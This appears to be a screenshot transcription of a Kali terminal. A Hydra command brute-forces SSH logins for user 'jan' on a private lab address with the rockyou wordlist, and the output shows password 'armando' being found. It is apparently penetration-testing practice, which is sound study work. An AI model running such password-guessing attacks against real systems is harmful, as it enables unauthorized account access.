 ┌──(root㉿kali)-[~]
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz 10.0.2.5 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-28 04:37:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.5:22/
[STATUS] 301.00 tries/min, 301 tries in 00:01h, 14344103 to do in 794:15h, 11 active
[22][ssh] host: 10.0.2.5   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-28 04:40:18